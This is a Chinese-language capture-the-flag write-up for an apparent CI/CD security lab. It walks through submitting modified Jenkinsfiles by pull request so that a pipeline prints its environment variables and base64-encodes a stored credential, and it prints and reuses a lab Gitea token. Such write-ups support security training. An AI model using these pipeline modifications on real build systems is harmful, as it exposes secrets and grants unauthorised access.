
- 往下翻

- 解密找到
flag
Mad Hatter
- 这个个跟上面差不多
- 去
git下来仓库

- 修改文件

- 切换分支提交

- 去gitea请求合并
- 回到jenkins

- console output

- b64解码提交
Duchess
- 下载靶场仓库
git clone http://192.168.72.129:3000/Wonderland/duchess.git
- 下载工具
cd duchess
wget https://github.com/gitleaks/gitleaks/releases/download/v8.18.0/gitleaks_8.18.0_linux_x64.tar.gz
./gitleaks detect -v

Moderate
Caterpillar
- 先fork仓库,并修改fork仓库中的Jenkinsfile文件,输出Jenkins的环境变量
- 请求合并到主分支
pipeline {
agent any
stages {
stage('Install_Requirements') {
steps {
sh '''
env
'''
// 执行安装依赖步骤
}
}
// 其他阶段...
}
}

- 回到jenkins查看

- 得到GITEA_TOKEN,使用该Gitea令牌克隆原仓库
GITEA_TOKEN=5d3ed5564341d5060c8524c41fe03507e296ca46

git clone http://[email protected]:3000/Wonderland/caterpillar.git

- 之后再创建分支并提交、合并,即可触发另一个wonderland-caterpillar-prod的管道
pipeline {
agent any
stages {
stage('deploy') {
steps {
withCredentials([usernamePassword(credentialsId: 'flag2', usernameVariable: 'flag2', passwordVariable: 'TOKEN')]) {
sh 'echo $TOKEN | base64'
}
}
}
// 其他阶段...
}
}

- b64解密,提交
